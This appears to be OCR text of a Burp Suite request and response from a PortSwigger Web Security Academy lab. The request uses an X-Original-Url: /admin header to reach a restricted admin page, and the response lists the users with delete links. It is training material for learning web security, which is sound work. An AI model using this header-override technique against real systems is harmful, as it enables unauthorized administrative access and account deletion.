 Request
Pretty Raw Hex
\n
1 GET /academyLabHeader HTTP/2
2 Host: 0acc00d304b2b6c484ebbfe300bb00b8.web-security-academy.net
3 X-Original-Url: /admin
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
7 Upgrade: websocket
8 Origin: https://0acc00d304b2b6c484ebbfe300bb00b8.web-security-academy.net
9 Sec-Websocket-Version: 13
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: session=idNuGWnWnScU93Rp8oxzkMCiY8xYLJhl
13 Sec-Websocket-Key: fcvhz6N9M/NGaZPjM0c7nA==
14
15
Response
Pretty Raw Hex Render
\n
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73